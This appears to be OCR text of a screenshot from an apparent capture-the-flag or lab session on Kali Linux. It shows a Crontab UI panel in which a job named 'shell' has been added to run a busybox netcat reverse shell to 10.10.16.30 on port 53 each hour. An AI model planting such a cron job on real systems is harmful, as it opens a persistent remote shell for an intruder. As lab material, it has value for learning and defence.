 Kali Linux
Grafana
Crontab UI
localhost:8000
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Crontab UI Backups
Cronjobs
Environment Variables:
# Please set PATH, MAILTO, HOME... here
New Backup Import Export Get from crontab Save to crontab
Show 10 entries
# Name Job Time Last Modified
2. Cleanup /root/scripts/cleanup.sh * * * * * 5 months ago
3. Grafana backup /usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/gzip /var/backups/grafana.tar && zip -P @daily 5 months ago
grafana.tar.gz
1. shell busybox nc 10.10.16.30 53 -e /bin/bash 1 * * * * a few seconds ago
Showing 1 to 3 of 3 entries
Job ×
Name (Optional)
shell
Command
busybox nc 10.10.16.30 53 -e /bin/bash
Quick Schedule
Startup Hourly Daily Weekly Monthly Yearly
Minute Hour Day Month Week
1 * * * * Set
Job
1 * * * * busybox nc 10.10.16.30 53 -e /bin/bash
Enable error logging.
Mailing Hooks
Cancel Save